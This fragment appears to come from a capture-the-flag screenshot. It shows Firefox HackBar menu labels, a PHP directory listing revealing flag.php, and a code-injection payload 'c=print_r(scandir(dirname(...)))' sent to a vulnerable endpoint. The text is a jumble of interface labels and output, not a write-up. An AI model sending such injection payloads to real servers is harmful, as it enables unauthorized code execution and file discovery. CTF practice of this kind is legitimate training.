 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
c=print_r(scandir(dirname('__FILE__')));